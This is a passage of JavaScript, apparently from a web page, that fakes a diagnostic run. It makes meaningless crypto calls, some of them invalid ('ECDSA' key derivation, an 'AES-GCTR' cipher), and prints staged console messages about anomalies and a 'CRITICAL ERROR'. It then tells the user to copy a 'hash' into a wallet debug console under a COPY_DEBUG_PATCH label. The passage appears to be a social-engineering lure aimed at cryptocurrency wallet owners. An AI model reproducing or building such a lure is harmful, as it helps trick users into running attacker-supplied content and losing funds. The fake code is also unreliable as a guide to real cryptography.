
ue,["sign"]);

  const auth_token = await crypto.subt
le.deriveKey({name:"ECDSA",salt:new Ui
nt8Array(16)}, k, {name:"AES-GCTR",len
gth:256}, true, ["encrypt"]);

  console.log("%c[ANALYZING] calldata_
offset...", "color:#9ca3af;");

  console.log("%c[MAPPING] calldata_of
fset...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] signatu
re_hex...", "color:#9ca3af;");

  console.log("%c[VALIDATING] calldata
_offset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x
27a61347 inside Failed to get OAuth UR
L");

  console.error("CRITICAL ERROR: Manua
l patch required for Failed to get OAu
th URL");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b
981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH